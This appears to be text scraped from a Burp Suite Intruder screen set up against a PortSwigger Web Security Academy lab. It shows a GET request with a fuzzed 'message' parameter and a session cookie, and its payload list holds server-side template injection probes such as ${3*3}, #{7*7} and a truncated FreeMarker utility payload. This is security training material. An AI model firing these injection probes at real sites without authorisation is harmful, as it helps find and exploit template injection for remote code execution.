 Target https://0a6900130475353583546a2a00bc003c.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /?message=§mohamed§ HTTP/2
2 Host: 0a6900130475353583546a2a00bc003c.web-security-academy.net
3 Cookie: session=5eTT23dmLcjTbvoSenmW5vzGCpbIH2fL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Payload position: All payload positions
Payload type: Simple list
Payload count: 13
Request count: 13
Payload configuration
This payload type lets you configure a simple list of
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
#{ 3 * 3 }
#{ 7 * 7 }
#{3*3}
#{42*42}
#{7*7}
${"freemarker.template.utility...
${3*3}
${42*42}
${6*6}
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing
tasks on each payload before it is used.
Add E... Rule
Payloads
Resource pool
Settings